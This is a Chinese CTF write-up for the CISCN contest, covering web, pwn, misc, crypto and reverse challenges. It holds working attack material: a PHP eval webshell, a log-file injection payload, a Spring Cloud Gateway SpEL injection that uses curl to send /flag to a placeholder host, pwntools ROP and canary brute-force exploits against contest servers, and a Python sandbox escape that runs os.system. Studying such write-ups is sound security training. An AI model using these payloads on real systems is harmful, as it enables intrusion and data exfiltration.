那啥,不好玩,没病别来玩,emmmmm,我建议*粹出题人还是亖一下比较好,整体体验,不好,明年不打了,
分区赛emmmmmm,不是很期待隔壁大学的线下(),总结就是,CISCN不好玩!

利用log的可dump特性可以在log目录下写入新的文件
黑盒测试发现类似"$“、”;“、” "、等字符被过滤,使用转义字符来填充bypass
?db=ctf&table_2_dump=\%3C\?\phpinfo\(\)?\%3E%202%3E%20log/twe.php
直接搜flag
两次压缩,一次做软连接,一次getshell
第一次上传构造软连接,制作一个无格式文件打包上传:
上传完成之后,制作shell的php木马
<?php eval($_POST[0]);?>
上传之后,直接蚁剑链接
根目录读,flag

先注册用户


提权获得nacos权限:将false改为true即可
高权限登录成功后:

添加配置:
添加配置内容:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 { "spring" : { "cloud" : { "gateway" : { "routes" : [ { "id" : "exam" , "order" : 0 , "uri" : "lb://backendservice" , "predicates" : [ "Path=/echo/" ] , "filters" : [ { "name" : "AddResponseHeader" , "args" : { "name" : "result" , "value" : "#{new java.lang.String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{'curl','-F','file=@/flag','http://ip:port/'}).getInputStream())).replaceAll('\n','').replaceAll('\r','')}" } } ] } ] } } } }

vps监听获取flag:
查找到程序为静态链接后看到程序内有mprotect开权限函数,写shellcode并执行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 from pwn import *context(log_level='debug' ,arch='amd64' ) p=remote('123.56.238.150' , 16917 ) elf=ELF('./shaokao' ) mprotect=0x458B00 pop_rsi=0x40a67e pop_rdx_rbx=0x4a404b pop_rdi=0x40264f bss_addr = 0x4e9000 read=0x457DC0 sleep(0.1 ) p.sendline(str (1 )) sleep(0.1 ) p.sendline(str (1 )) sleep(0.1 ) p.sendline(str (9876543210 )) sleep(0.1 ) p.sendline(str (4 )) sleep(0.1 ) p.sendline(str (5 )) sleep(0.1 ) payload = b'a' *0x28 + p64(pop_rdi) + p64(bss_addr) + p64(pop_rsi) + p64(0x1000 ) + p64(pop_rdx_rbx) + p64(7 ) + p64(0 ) + p64(mprotect) payload += p64(pop_rdi) + p64(0 ) + p64(pop_rsi) + p64(bss_addr) + p64(pop_rdx_rbx) + p64(0x100 ) + p64(0 ) + p64(read) + p64(bss_addr) p.sendline(payload) shellcode=asm(shellcraft.sh()) p.sendline(shellcode) p.interactive()
爆破canary,跳跃到shell函数,getflag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import *import binasciicontext.arch = 'amd64' context.os = 'linux' context.terminal = ["tmux" ,"splitw" ,"-h" ] p = remote("123.56.238.150" ,45498 ) p.recvuntil('welcome\n' ) canary = b"\x00" padding = b"a" *(0x68 ) for x in range (7 ): print (x) for y in range (0x100 ): payload = padding+canary+p8(y) p.send(payload) info = p.recvuntil('welcome\n' ) if 'stack' in str (info): continue break canary += p8(y) print ("success get blasting!" )for i in range (16 ): payload =b'a' *0x68 +canary+b'a' *8 +b'\x31' +p8((i<<4 )+2 ) p.send(payload) p.interactive()

print(open('/flag').read())

追踪TCP流量,0号报文
Base32解码即可
flag{c1f_fi1g_1000}

题目.png作为坐标,a作为y坐标,k作为x坐标,绘制坐标图
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 from PIL import Imagefrom hashlib import md5import matplotlib.pyplot as pltkey = Image.open ("题目.png" ) Y = Image.open ("a.png" ) X = Image.open ("k.png" ) KEY = dict () for i in range (43 ): newX = Image.new("RGB" , (53 , 73 )) newY = Image.new("RGB" , (53 , 73 )) for x in range (53 ): for y in range (146 ): if y < 73 : newY.putpixel((x, y), key.getpixel((i * 53 + x, y))) else : newX.putpixel((x, y - 73 ), key.getpixel((i * 53 + x, y))) KEY[md5(newY.tobytes("hex" , "rgb" )).hexdigest()] = i xList = [] yList = [] for i in range (341 ): newX = Image.new("RGB" , (53 , 73 )) newY = Image.new("RGB" , (53 , 73 )) for x in range (53 ): for y in range (73 ): newX.putpixel((x, y), X.getpixel((i * 53 + x, y))) newY.putpixel((x, y), Y.getpixel((i * 53 + x, y))) xList += [KEY[md5(newX.tobytes("hex" , "rgb" )).hexdigest()]] yList += [KEY[md5(newY.tobytes("hex" , "rgb" )).hexdigest()]] plt.scatter(yList, xList) plt.show()

"_+"拼接命令执行,构造__import__('os').system('cat /flag'))
最后eval(_)执行即可获取flag
先访问获取id
1 2 3 4 5 6 7 8 9 10 11 12 13 14 import requestsurl = 'http://39.106.48.123:13247/api/login' data = { "school" : "school-name" , "name" : "name-string" , "phone" : "phone-number" } re_data = requests.post(url, data = data) re_id = re_data.text print (re_id)

在线随机生成sm2的公私钥
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import requestsurl = 'http://39.106.48.123:13247/api/allkey' data = { "id" : "3cec0a4b-624d-44f4-a5e1-f936457687e8" , "publicKey" : "960967D876671FBF46B63F25616B3105CE79B59E3B495F454B86F5AAB4C1880BF4EFDF2C73605CB6F46B649DFD5E63FF4A8603FF87A076CF1255CDB8611D71EA " } re_data = requests.post(url, data = data) re_private_key = re_data.text print (re_private_key)

获取服务端返回的私钥和random,去解密:
利用最开始在线生成的private_key去解密randomstring;
解密完成之后利用解出来的hex作为key解密private_key的sm4:
这里的private是服务器返回的值,然后再利用这个校验后的private去解密quantumstring:
使用获得的hex作为密文内容访问
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 import requestsurl = 'http://39.106.48.123:13247/api/search' data = { "id" : "3cec0a4b-624d-44f4-a5e1-f936457687e8" , "quantumString" : "05B90B94D9C62BE47FD73A3D31679C04" } re_data = requests.post(url, data = data) re_private_key = re_data.text print (re_private_key)
换表Base
1 2 3 4 5 6 7 8 9 import base64import stringstr1 = "j2rXjx8yjd=YRZWyTIuwRdbyQdbqR3R9iZmsScutj2iqj3/tidj1jd=D" string2 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=" string1= "GHI3KLMNJOPQRSTUb=cdefghijklmnopWXYZ/12+406789VaqrstuvwxyzABCDEF5" print (base64.b64decode(str1.translate(str .maketrans(string1,string2))))
非预期:grep -ra "flag{" / 2>/dev/null
均可获得flag
查看内容看到https://snap.berkeley.edu

打开程序并运行,lock即为主逻辑
主逻辑为输入的后一位与前一位进行异或后存储至test,然后与secret进行比较
脚本如下
1 2 3 4 5 6 7 secret=[102 , 10 , 13 , 6 , 28 , 74 , 3 , 1 , 3 , 7 , 85 , 0 , 4 , 75 , 20 , 92 , 92 , 8 , 28 , 25 , 81 , 83 , 7 , 28 , 76 , 88 , 9 , 0 , 29 , 73 , 0 , 86 , 4 , 87 , 87 , 82 , 84 , 85 , 4 , 85 , 87 , 30 ] for i in range (1 , len (secret)): print (chr (secret[i-1 ]), end='' ) secret[i] = secret[i] ^ secret[i-1 ] print ('}' )


